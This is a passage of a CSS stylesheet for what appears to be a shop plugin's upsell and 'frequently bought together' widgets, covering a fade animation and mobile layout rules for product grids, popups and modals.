    opacity: 1; } }

@keyframes cuw-animate-fade {
  0% {
    opacity: 0; }
  100% {
    opacity: 1; } }

@media only screen and (max-width: 480px) {
  .cuw-fbt-products.cuw-mobile-responsive .cuw-gird,
  .cuw-upsell-products.cuw-mobile-responsive .cuw-gird {
    flex-wrap: nowrap;
    justify-content: center; }
    .cuw-fbt-products.cuw-mobile-responsive .cuw-gird .cuw-column,
    .cuw-upsell-products.cuw-mobile-responsive .cuw-gird .cuw-column {
      margin-bottom: 8px !important; }
      .cuw-fbt-products.cuw-mobile-responsive .cuw-gird .cuw-column .cuw-product-wrapper,
      .cuw-upsell-products.cuw-mobile-responsive .cuw-gird .cuw-column .cuw-product-wrapper {
        display: block !important; }
        .cuw-fbt-products.cuw-mobile-responsive .cuw-gird .cuw-column .cuw-product-wrapper .cuw-product-image,
        .cuw-upsell-products.cuw-mobile-responsive .cuw-gird .cuw-column .cuw-product-wrapper .cuw-product-image {
          margin: 0 auto; }
        .cuw-fbt-products.cuw-mobile-responsive .cuw-gird .cuw-column .cuw-product-wrapper .cuw-product-separator,
        .cuw-upsell-products.cuw-mobile-responsive .cuw-gird .cuw-column .cuw-product-wrapper .cuw-product-separator {
          margin: 0 !important;
          text-align: center !important; }
  .cuw-fbt-products.cuw-mobile-responsive .cuw-product {
    width: 100%;
    display: flex;
    flex-direction: column;
    align-items: center; }
  .cuw-fbt-products.cuw-mobile-responsive .cuw-buy-section {
    display: block !important; }
    .cuw-fbt-products.cuw-mobile-responsive .cuw-buy-section .cuw-prices {
      gap: 16px !important; }
    .cuw-fbt-products.cuw-mobile-responsive .cuw-buy-section .cuw-actions {
      margin-top: 10px; }
  .cuw-template .cuw-carousel-slide {
    flex-direction: column !important; }
  .cuw-popup-products.cuw-mobile-responsive {
    flex-direction: column;
    justify-content: center;
    text-align: center;
    row-gap: 8px;
    margin-bottom: 32px !important; }
  .cuw-modal {
    font-size: 90%;
    padding-top: 50px !important; }
    .cuw-modal .cuw-modal-header {
      padding: 12px 16px !important;
      font-size: 26px !important;
      line-height: 1.2; }
    .cuw-modal .cuw-modal-subheader {
      padding: 8px 16px !important;
      font-size: 24px !important; }
    .cuw-modal .cuw-modal-content {
      width: 90% !important; }
    .cuw-modal .cuw-modal-body {
      max-height: 50vh !important; }
  .cuw-mobile-block {
    display: block; }
  .cuw-desktop-block {
    display: none; } }

@media only screen and (max-width: 600px) {
  .cuw-modal .cuw-product-layout {
    flex-direction: column; } }
